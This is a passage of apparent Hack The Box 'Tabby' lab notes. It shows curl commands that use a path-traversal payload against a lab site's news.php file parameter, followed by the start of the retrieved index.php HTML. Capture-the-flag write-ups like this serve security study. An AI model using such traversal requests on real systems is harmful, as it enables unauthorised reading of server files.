 192.168.1.12 10.10.14.15 10.10.10.194 - Tabby
❯ curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../var/www/html/index.html"
❯ curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../var/www/html/index.php"
<!doctype html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang=""> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang=""> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang=""> <!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <title>Mega Hosting</title>
        <meta name="description" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="apple-touch-icon" href="apple-touch-icon.png">
        <!--<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,200,300,600,700' rel='stylesheet' type='text/c
ss'>-->
        <link rel="stylesheet" href="assets/css/fonticons.css">
        <link rel="stylesheet" href="assets/fonts/stylesheet.css">
        <link rel="stylesheet" href="assets/css/font-awesome.min.css">
        <link rel="stylesheet" href="assets/css/bootstrap.min.css">
        <!--        <link rel="stylesheet" href="assets/css/bootstrap-theme.min.css">-->
        <!--For Plugins external css-->
        <link rel="stylesheet" href="assets/css/plugins.css" />
        <!--Theme custom css -->
        <link rel="stylesheet" href="assets/css/style.css">
VPN - root's tasks Reconnaissance - Enumeration